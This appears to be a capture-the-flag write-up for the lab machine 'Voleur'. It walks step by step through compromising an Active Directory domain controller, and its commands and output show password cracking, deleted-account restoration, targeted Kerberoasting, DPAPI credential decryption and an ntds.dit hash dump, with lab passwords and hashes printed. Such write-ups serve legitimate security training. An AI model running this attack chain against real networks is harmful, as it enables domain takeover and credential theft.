
External Recon
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-06 18:17:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
|_ 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2025-07-06T18:17:44
|_ start_date: N/A
|_clock-skew: 7h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredFor the most part the port scan reveals your standard Active Directory Domain Controller, in this case with a FQDN of dc.voleur.htb. There is also SSH on port 2222, the banner of which advertises it as Ubuntu.
Foothold
Machine Information
As is common in real life pentests, you will start the box with credentials for the following account:
ryan.naylor/HollowOct31Nyt
Internal Recon
With the foothold already provided for the assume-breach machine I go and check out of these credentials work for the domain. This returns a STATUS_NOT_SUPPORTED, which mean I NTLM is disabled and I have to switch to Kerberos authentication.
$ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt'
SMB 10.129.204.97 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.129.204.97 445 DC [-] voleur.htb\ryan.naylor:HollowOct31Nyt STATUS_NOT_SUPPORTEDTo set this up, I first sync my time to the Domain Controller, since the current clock skew is too large. Since I most likely want to use winRM later on, I also use nxc to generate a krb5.conf file for the voleur.htb domain.
$ sudo timedatectl set-ntp 0
$ sudo rdate -n 10.129.204.97
$ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --generate-krb5-file nxc.krb5
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\ryan.naylor:HollowOct31Nyt
$ sudo cp nxc.krb5 /etc/krb5.confSMB Shares
With my time synced I go back to examining the exposed SMN shares and find that ryan.naylor has read access to the IT share. Instead of manually looking around on the share I use nxc to spider and download all readable files from SMB.
$ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k --shares
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB dc.voleur.htb 445 dc [*] Enumerated shares
SMB dc.voleur.htb 445 dc Share Permissions Remark
SMB dc.voleur.htb 445 dc ----- ----------- ------
SMB dc.voleur.htb 445 dc ADMIN$ Remote Admin
SMB dc.voleur.htb 445 dc C$ Default share
SMB dc.voleur.htb 445 dc Finance
SMB dc.voleur.htb 445 dc HR
SMB dc.voleur.htb 445 dc IPC$ READ Remote IPC
SMB dc.voleur.htb 445 dc IT READ
SMB dc.voleur.htb 445 dc NETLOGON READ Logon server share
SMB dc.voleur.htb 445 dc SYSVOL READ Logon server share
$ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k -M spider_plus -o Download=True

[...]In the First-Line Support sub-directory I find a password protected Excel file. To gain access to its contents I first use office2john to generate a hash, which is afterwards bruteforced using john. This almost instantly reveals the password of football1.
$ office2john loot/dc.voleur.htb/IT/First-Line\ Support/Access_Review.xlsx > xlsx.hash
$ john xlsx.hash --wordlist=/usr/share/wordlists/rockyou.txt --fork=10
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
football1 (Access_Review.xlsx)
9 1g 0:00:00:04 DONE (2025-07-06 20:37) 0.2469g/s 19.75p/s 19.75c/s 19.75C/s passion..PASSWORDThe Excel file contains several credentials and insights into what different account are used for and how they are related. Purely based on the name the svc_ldap account looks the most interesting, but also todd.wolfe since I have password and it just feels important.
During this whole internal reconnaissance phase I also run the collector for Bloodhound CE as ryan.naylor.
$ bloodhound-ce-python --dns-tcp --dns-timeout 10 -u 'ryan.naylor' -p 'HollowOct31Nyt' -ns 10.129.204.97 -c All --zip --dns-timeout 10 -d voleur.htb
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: voleur.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.voleur.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.voleur.htb
INFO: Found 12 users
INFO: Found 56 groups
INFO: Found 2 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.voleur.htb
INFO: Done in 00M 03S
INFO: Compressing output into 20250706202819_bloodhound.zipPrivilege Escalation
Restore ADObject
By consulting the Bloodhound Graphs, I can see that svc_ldap can restore todd.wolfe by being a member of Restore_Users and that they can perform a targeted Kerberoasting attack against svc_winrm. Normally you would not see todd.wolfe, but this data was collected at a later point in the box since I initially guessed based on the name that svc_ldap can restore users.

Restoring todd.wolfe is rather straight forward as I only have to a TGT as svc_ldap and then use bloodyAD to restore the deleted object.
$ getTGT.py 'voleur.htb/svc_ldap:M1XyC9pW7qT5Vn'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_ldap.ccache
$ KRB5CCNAME=svc_ldap.ccache bloodyAD --host 'dc.voleur.htb' -u 'svc_ldap' -d 'voleur.htb' -k set restore 'todd.wolfe'
[+] todd.wolfe has been restored successfully under CN=Todd Wolfe,OU=Second-Line Support Technicians,DC=voleur,DC=htb(opt.) Kerberoasting
This step is entirely optional when doing the box (unless you wanted to go for the user blood) since svc_winrm plays no further role in this machine other then having the user flag. So with WriteSPN I use targetedKerberoast.py to set SPNs, reguest TGS’s and clear the SPNs.
$ KRB5CCNAME=svc_ldap.ccache python3 targetedKerberoast.py -d 'voleur.htb' -u 'svc_ldap' -p 'M1XyC9pW7qT5Vn' -k --dc-ip 10.129.204.97 --dc-host 'dc.voleur.htb'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$0deb962aaee5ebd3d367abd0a0a236d7$de3[...]
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$a22b65a72a7c0982d1bce0b322ad9134$5a1[...]Out of the two hashes gathered only the one for svc_winrm cracks revealing the plaintext password AFireInsidedeOzarctica980219afi .
$ getTGT.py 'voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_winrm.ccache
$ KRB5CCNAME=svc_winrm.ccache evil-winrm -i dc.voleur.htb -r voleur.htbDPAPI
As the restored todd.wolfe I can now access the sub-directory Second-Line Support, you can either separately check their group memberships or just pay attention to the DN when bloodyAD restored the object containing Second-Line Technicians. Within this directory I find the home directory for todd.wolfe, which offers limited exploit options due to being read-only.
But there is still some valuable information I can gather such as DPAPI blobs/masterkeys and the Powershell history.
$ smbclient.py -k 'voleur.htb/todd.wolfe:NightT1meP1dg3on14@dc.voleur.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
# use IT
# cd Second-Line Support\Archived Users\todd.wolfe
# ls
drw-rw-rw- 0 Wed Jan 29 16:13:16 2025 .
drw-rw-rw- 0 Wed Jan 29 16:13:06 2025 ..
drw-rw-rw- 0 Wed Jan 29 16:13:06 2025 3D Objects
drw-rw-rw- 0 Wed Jan 29 16:13:09 2025 AppData
drw-rw-rw- 0 Wed Jan 29 16:13:10 2025 Contacts
drw-rw-rw- 0 Thu Jan 30 15:28:50 2025 Desktop
drw-rw-rw- 0 Wed Jan 29 16:13:10 2025 Documents
drw-rw-rw- 0 Wed Jan 29 16:13:10 2025 Downloads
drw-rw-rw- 0 Wed Jan 29 16:13:10 2025 Favorites
drw-rw-rw- 0 Wed Jan 29 16:13:10 2025 Links
drw-rw-rw- 0 Wed Jan 29 16:13:10 2025 Music
[...]
# get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt
# get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88
# get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3If one was not aware of DPAPI and only thought of the Powershell history, this would have provided a hint to look at DPAPI.
cd appdata
ls
cd local
ls
cd .\Microsoft\
ls
cd .\Credentials\
ls
cd ../../../
cd roaming
ls
cd .\Microsoft\
ls
cd .\Protect\
lw
ls
cd .\S-1-5-21-3927696377-1337352550-2781715495-1110\
ls
ls -h
ipconfig
ls -hJust like in Vintage and quite a few other boxes (DPAPI seems to be trending) I use dpapi.py to first decrypt the masterkey. For this I only have to look up the SID of todd.wolfe, everything else is readily at hand. With the masterkey decrypted I move to decrypt the actual DPAPI blob and get access to the stored credentials for jeremy.combs.
$ dpapi.py masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid 'S-1-5-21-3927696377-1337352550-2781715495-1110' -dc-ip 10.129.204.97 -password 'NightT1meP1dg3on14'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
$ dpapi.py credential -file 772275FAD58525253490A9B0039791D3 -key '0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=Jezzas_Account
Description :
Unknown :
Username : jeremy.combs
Unknown : qT3V9pLXyN7W4mWSL Access
The new user jeremy.combs is a member of Third-Line Technicians and Remote Management Users. But since SMB seems to be the theme I revisit the IT SMB share to find a note and a SSH key in the new corresponding directory.
$ smbclient.py -k 'voleur.htb/jeremy.combs:qT3V9pLXyN7W4m@dc.voleur.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
Type help for list of commands
# use it
# ls
drw-rw-rw- 0 Wed Jan 29 10:10:01 2025 .
drw-rw-rw- 0 Mon Jun 30 23:08:33 2025 ..
drw-rw-rw- 0 Thu Jan 30 17:11:29 2025 Third-Line Support
# cd Third-Line Support
# ls
drw-rw-rw- 0 Thu Jan 30 17:11:29 2025 .
drw-rw-rw- 0 Wed Jan 29 10:10:01 2025 ..
-rw-rw-rw- 2602 Thu Jan 30 17:11:29 2025 id_rsa
-rw-rw-rw- 186 Thu Jan 30 17:07:35 2025 Note.txt.txtJeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
AdminDomain Backups
Using the SSH key I then connect to the machine to gain access to the WSL as svc_backup. While I can run commands as root this is limited to the WSL and does allow one to access the host system as a root equivalent.
$ ssh -i id_rsa -p 2222 svc_backup@dc.voleur.htb
svc_backup@DC:~$ sudo -l
Matching Defaults entries for svc_backup on DC:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User svc_backup may run the following commands on DC:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALLI can still access the Windows filesystem, which is mounted into WSL at /mnt/c, from the WSL. Given that the note mentioned something about backups and so far all relevant information came from the IT share I check was additional files svc_backup might have access to. Contained within the Third-Line Support directory I find a new directory called Backups which contains a full domain backup in the form of the SYSTEM/SECURITY registry hives and the ntds.dit database.
root@DC:/mnt/c/IT/Third-Line Support# ll
total 4
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 08:11 ./
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 29 01:10 ../
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 08:11 Backups/
-r-xr-xr-x 1 svc_backup svc_backup 186 Jan 30 08:07 Note.txt.txt*
-r-xr-xr-x 1 svc_backup svc_backup 2602 Jan 30 08:10 id_rsa*
root@DC:/mnt/c/IT/Third-Line Support# cd Backups
root@DC:/mnt/c/IT/Third-Line Support/Backups# ls -la
total 0
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 08:11 .
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 08:11 ..
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 'Active Directory'
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 registry
root@DC:/mnt/c/IT/Third-Line Support/Backups# ls -la registry/
total 17952
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 .
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 08:11 ..
-rwxrwxrwx 1 svc_backup svc_backup 32768 Jan 30 03:30 SECURITY
-rwxrwxrwx 1 svc_backup svc_backup 18350080 Jan 30 03:30 SYSTEM
root@DC:/mnt/c/IT/Third-Line Support/Backups# ls -la Active\ Directory/
total 24592
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 .
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 08:11 ..
-rwxrwxrwx 1 svc_backup svc_backup 25165824 Jan 30 03:49 ntds.dit
-rwxrwxrwx 1 svc_backup svc_backup 16384 Jan 30 03:49 ntds.jfmAfter transferring these files to my attacker machine I use secretsdump.py to dump the hashes of all the domain users from these local files and connect to the machine as the Administrator.
$ secretsdump.py -security SECURITY -system SYSTEM -ntds ntds.dit local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[...]
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
[...]
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
[...]
[*] Cleaning